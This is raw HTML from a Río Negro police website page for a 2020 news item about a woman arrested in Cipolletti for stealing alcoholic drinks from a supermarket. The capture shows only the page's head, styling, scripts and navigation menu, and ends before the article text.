

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://policia.rionegro.gov.ar/2020/11/cipolletti-robo-bebidas-alcoholicas-en-un-super-y-la-detuvieron/
body_size: 13924
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Cipolletti: robo bebidas alcohólicas en un Super y la detuvieron &#8211; Policia de Río Negro</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; Feed" href="https://policia.rionegro.gov.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; RSS de los comentarios" href="https://policia.rionegro.gov.ar/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/policia.rionegro.gov.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/style.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/theme.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='quiz-maker-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='sp-news-public-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.4' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/style.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-default-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/colors/default.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/owl.carousel.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='myStyleSheets-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.11' media='all' />
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/navigation.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-navigation-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/owl.carousel.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='owl-carousel-min-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.marquee.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-marquee-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/main.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://policia.rionegro.gov.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://policia.rionegro.gov.ar/wp-json/wp/v2/posts/26423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://policia.rionegro.gov.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://policia.rionegro.gov.ar/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://policia.rionegro.gov.ar/2020/11/cipolletti-robo-bebidas-alcoholicas-en-un-super-y-la-detuvieron/" />
<link rel='shortlink' href='https://policia.rionegro.gov.ar/?p=26423' />
<link rel="alternate" type="application/json+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F11%2Fcipolletti-robo-bebidas-alcoholicas-en-un-super-y-la-detuvieron%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F11%2Fcipolletti-robo-bebidas-alcoholicas-en-un-super-y-la-detuvieron%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
 

document.addEventListener('DOMContentLoaded', function () {
    const headings = document.querySelectorAll('h4');
    headings.forEach(function (el) {
        if (el.textContent.includes('You missed')) {
            el.textContent = el.textContent.replace('You missed', 'Anteriores');
        }
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const metaLinks = document.querySelectorAll('.mg-blog-meta a.auth');
    metaLinks.forEach(function(link) {
        link.remove();
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const authorContainer = document.querySelector('.media-heading');
    if (authorContainer) {
        const spanPor = authorContainer.querySelector('span');
        const authorLink = authorContainer.querySelector('a');
        
        if (spanPor) {
            spanPor.remove();
        }
        if (authorLink) {
            authorLink.remove();
        }
    }

});

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
    if (authorDiv) {
        authorDiv.remove();
    }
});</script>
<!-- end Simple Custom CSS and JS -->
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <style id="custom-background-css">
body.custom-background { background-image: url("https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/fondo.001-683x1024-2.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="32x32" />
<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
<meta name="msapplication-TileImage" content="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
		<style id="wp-custom-css">
			a:focus,
button:focus,
input:focus,
textarea:focus,
select:focus {
	outline: none;
	box-shadow: none;
	/*box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.4);
	border-radius: 4px;
	transition: box-shadow 0.2s ease;*/
}

.custom-logo-title {
  display: flex;
  align-items: center;
  /* Removed gap: 15px; */
  opacity: 0;
  animation: fadeIn 2s forwards;
  font-family: 'Poppins', sans-serif;
  color: white;
}

.logo-title-link {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: inherit;
}

.logo-title-link:hover,
.logo-title-link:active {
  color: inherit;
  text-decoration: none;
}

.logo-img {
  width: 140px;
  height: 140px;
  object-fit: cover;
  filter: drop-shadow(0 0 12px rgba(0, 255, 102, 0.4));
  margin-right: 0px; /* Added margin to the image */
}

.title2 {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center; 
  line-height: 1.1em;
  letter-spacing: 1px;
  margin-top: 5px;
  width: 100%; 
}

.policia {
  text-align: center;
  font-size: 3.2em;
  font-weight: 700;
  color: white;
  margin-bottom: 6px;
}
.de-rio-negro {
  display: flex;
  justify-content: center;
  align-items: baseline;
  font-size: 1.6em;
  font-weight: 600;
  margin-top: 12px;
  letter-spacing: 2.4px;
  white-space: nowrap; 
}
.de {
  color: white;
	margin-left: 3px;
  margin-right: 6px;
}

.rio-negro {
  color: white;
  transition: color 1s ease-in-out;
}

.custom-logo-title.appear .rio-negro {
  color: #27ad7a;
}

@keyframes fadeIn {
  to {
    opacity: 1;
  }
}

#menu-menu .nav-link, span.fa-solid.fa-house-chimney {
	color: white !important;
}

#menu-menu .nav-link:hover, span.fa-solid.fa-house-chimney:hover {
	color: grey !important;
}

#page .mg-menu-full .container-fluid {
	max-height: 50px;
}

.mg-sidebar .mg-widget {
	background: #1767ad;
  border-color: #1767ad; 
}

.container-logo-rio-negro {
	margin:10px;
  display: flex;
  align-items: center;
  max-height: 80px;           
  overflow: hidden;           
}

.container-logo-rio-negro img {
  display: block;
  max-height: 40px;         
  height: auto;
  width: auto;
  object-fit: contain;
  margin-left: 0;
  margin-right: 10px;
  padding: 0;
}

.title-ministerio-seguridad {
  font-size: 16px;
  color: #fff;
	font-family: 'Poppins', sans-serif;
  line-height: 1.2;
}

#menu-menu{
	background: #1168ad;
}

.animated-bg {
  position: relative;
  overflow: hidden;
}
.animated-bg::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: var(--bg-url);
  background-size: cover;

  background-position: 70% 35%;

  background-repeat: no-repeat;
  z-index: 0;
  transform-origin: center;
  animation: cinematic-pan-zoom 30s ease-in-out infinite;
  will-change: transform;

  filter: brightness(1.08) contrast(1.15) saturate(1.1);
}
.animated-bg::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 1;
}

.animated-bg > * {
  position: relative;
  z-index: 2;
}

@keyframes cinematic-pan-zoom {
  0%   { transform: scale(1.05) translateX(0); }
  25%  { transform: scale(1.08) translateX(10px); }
  50%  { transform: scale(1.1) translateX(0); }
  75%  { transform: scale(1.08) translateX(-10px); }
  100% { transform: scale(1.05) translateX(0); }
}

.tags {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 8px;
  margin-top: 15px;
  padding: 0 5px;
}

.tags a {
  padding: 4px 10px;
  border-radius: 4px;
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  display: inline-block;
  white-space: nowrap;
}

@media (max-width: 768px) {
  .custom-logo-title {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  
  .logo-img {
    width: 95px;
    height: 95px;
    margin: 5px 0;
  }
  
  .policia {
    font-size: 2.2em;
    line-height: 1;
    display: block;
    width: 100%;
    text-align: center;
    white-space: nowrap;
    margin: 0;
    letter-spacing: -0.5px;
  }
  
  .de {
    font-size: 1.2em;
    display: inline-block;
    margin: 0 2px;
  }
  
  .de-rio-negro {
    font-size: 1.5em;
    white-space: nowrap;
    display: block;
    width: 100%;
    text-align: center;
    line-height: 1.1;
    margin: 0;
    letter-spacing: -0.5px;
    transform: scale(0.95);
  }
  
  .text-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}		</style>
		</head>
<body class="post-template-default single single-post postid-26423 single-format-standard custom-background wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>21 diciembre, 2025                <span class="time">  2:39 pm</span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

            <div class="mg-nav-widget-area-back animated-bg" style="--bg-url: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/06/new_background_policia.jpeg');">

                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4); width: auto; height: 250px;" >
			  					  											                                               
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">

                    <div class="row align-items-center">

                      <div class="col-md-12 text-center-xs">
						          <div class="container-logo-rio-negro">
                                                                <img src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/06/ministerio-en-blanco.png" alt="Logo de Río Negro">
                                                                <span class="title-ministerio-seguridad"></span>
                                                        </div> 

                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>

                          <div class="custom-logo-title" id="logo-container">
                                                                  <a href="https://policia.rionegro.gov.ar/" rel="home" class="logo-title-link">
                                                                          <img src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/Escudo.01-1024x1024-1.png" alt="Logo Policía de Río Negro" class="logo-img">
                                                                          <div class="title2">
                                                                                  <div class="policia">POLICIA</div>
                                                                                  <div class="de-rio-negro">
                                                                                          <span class="de">DE</span>
                                                                                          <span class="rio-negro">RIO NEGRO</span>
                                                                                  </div>
                                                                          </div>
                                                                  </a>
                                                        </div>
   
                            <script>
                                                          (function($) {
                                                                $(window).on('load', function () {
                                                                  $('body').css('visibility', 'visible');
                                                                  setTimeout(() => {
                                                                        $('#logo-container').addClass('appear');
                                                                  }, 2000);
                                                                });
                                                          })(jQuery);
                                                        </script>
                            <p class="site-description"></p>
                          </div>
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://policia.rionegro.gov.ar"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
        
          </div>
          <!-- /Right nav -->
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://policia.rionegro.gov.ar"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115 dropdown"><a class="nav-link" title="Inscripciones" href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/" data-toggle="dropdown" class="dropdown-toggle">Inscripciones </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-66074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66074"><a class="dropdown-item" title="Concurso Docente 26/27" href="https://policia.rionegro.gov.ar/concurso-docente/">Concurso Docente 26/27</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165 dropdown"><a class="nav-link" title="Secciones de Interés" href="#" data-toggle="dropdown" class="dropdown-toggle">Secciones de Interés </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36884"><a class="dropdown-item" title="Estructura organizacional" target="_blank" href="https://policia.rionegro.gov.ar/wp-content/uploads/2025/01/Protocolo20250115.pdf">Estructura organizacional</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235 dropdown"><a class="dropdown-item" title="Notas" href="#">Notas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a class="dropdown-item" title="Zona Viedma (UR1)" href="https://policia.rionegro.gov.ar/category/viedma/">Zona Viedma (UR1)</a></li>
		<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a class="dropdown-item" title="Zona Gral. Roca (UR2)" href="https://policia.rionegro.gov.ar/category/general-roca/">Zona Gral. Roca (UR2)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a class="dropdown-item" title="Zona Bariloche (UR3)" href="https://policia.rionegro.gov.ar/category/bariloche/">Zona Bariloche (UR3)</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a class="dropdown-item" title="Zona Choele Choel (UR4)" href="https://policia.rionegro.gov.ar/category/choele-choel/">Zona Choele Choel (UR4)</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240"><a class="dropdown-item" title="Zona Cipolletti (UR5)" href="https://policia.rionegro.gov.ar/category/cipolletti/">Zona Cipolletti (UR5)</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a class="dropdown-item" title="Zona Los Menucos (UR6)" href="https://policia.rionegro.gov.ar/category/linea-sur/">Zona Los Menucos (UR6)</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a class="dropdown-item" title="Búsqueda de Unidades Policiales" href="/mapa-de-la-provincia/">Búsqueda de Unidades Policiales</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200 dropdown"><a class="dropdown-item" title="Trámites" href="#">Trámites</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a class="dropdown-item" title="Cédula de identidad para extranjeros" href="https://policia.rionegro.gov.ar/cedula-de-identidad-para-extranjeros/">Cédula de identidad para extranjeros</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a class="dropdown-item" title="Cédulas de Identidad" href="https://policia.rionegro.gov.ar/cedulas-de-identidad/">Cédulas de Identidad</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a class="dropdown-item" title="Certificado de Antecedentes" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes/">Certificado de Antecedentes</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a class="dropdown-item" title="Certificado de antecedentes para extranjeros" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes-para-extranjeros/">Certificado de antecedentes para extranjeros</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209 dropdown"><a class="dropdown-item" title="Armas" href="#">Armas</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a class="dropdown-item" title="Registro de Armas" href="https://policia.rionegro.gov.ar/registro-de-armas/">Registro de Armas</a></li>
			<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a class="dropdown-item" title="Regularización de Trámites" href="https://policia.rionegro.gov.ar/regularizacion-de-tramites/">Regularización de Trámites</a></li>
			<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a class="dropdown-item" title="Legítimo Usuario" href="https://policia.rionegro.gov.ar/83-2/">Legítimo Usuario</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a class="dropdown-item" title="Legislación" href="https://policia.rionegro.gov.ar/legislacion/">Legislación</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198 dropdown"><a class="dropdown-item" title="Consejos útiles" href="#">Consejos útiles</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a class="dropdown-item" title="Ausencia de morada por vacaciones" href="https://policia.rionegro.gov.ar/ausencia-de-morada-por-vacaciones/">Ausencia de morada por vacaciones</a></li>
		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a class="dropdown-item" title="Precauciones en zonas balnearias" href="https://policia.rionegro.gov.ar/precauciones-en-zonas-balnearias/">Precauciones en zonas balnearias</a></li>
		<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a class="dropdown-item" title="Señor viajero" href="https://policia.rionegro.gov.ar/senor-viajero/">Señor viajero</a></li>
		<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a class="dropdown-item" title="Sobre armas" href="https://policia.rionegro.gov.ar/sobre-armas/">Sobre armas</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a class="dropdown-item" title="Para el turista" href="https://policia.rionegro.gov.ar/para-el-turista/">Para el turista</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180 dropdown"><a class="dropdown-item" title="Para el turista (English)" href="https://policia.rionegro.gov.ar/para-el-turista-english/">Para el turista (English)</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a class="dropdown-item" title="Siniestros" href="https://policia.rionegro.gov.ar/siniestros/">Siniestros</a></li>
		</ul>
</li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a class="dropdown-item" title="Para el turista (Português)" href="https://policia.rionegro.gov.ar/para-el-turista-portugues/">Para el turista (Português)</a></li>
	</ul>
</li>
	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-197 dropdown"><a class="dropdown-item" title="Servicios" href="#">Servicios</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a class="dropdown-item" title="Policía Criminalística" href="https://policia.rionegro.gov.ar/policia-criminalistica/">Policía Criminalística</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a class="dropdown-item" title="Verificación vehicular" href="https://policia.rionegro.gov.ar/verificacion-vehicular/">Verificación vehicular</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a class="dropdown-item" title="Seguridad vial" href="https://policia.rionegro.gov.ar/seguridad-vial/">Seguridad vial</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a class="dropdown-item" title="Seguridad tutelar" href="https://policia.rionegro.gov.ar/seguridad-tutelar/">Seguridad tutelar</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="dropdown-item" title="Seguridad pública" href="https://policia.rionegro.gov.ar/seguridad-publica/">Seguridad pública</a></li>
		<li id="menu-item-53917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53917"><a class="dropdown-item" title="Seguridad privada" href="https://policia.rionegro.gov.ar/114-2/">Seguridad privada</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a class="dropdown-item" title="Seguridad rural" href="https://policia.rionegro.gov.ar/seguridad-rural/">Seguridad rural</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a class="dropdown-item" title="Seguridad bancaria" href="https://policia.rionegro.gov.ar/seguridad-bancaria/">Seguridad bancaria</a></li>
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a class="dropdown-item" title="Seguridad ciudadana" href="https://policia.rionegro.gov.ar/seguridad-ciudadana/">Seguridad ciudadana</a></li>
	</ul>
</li>
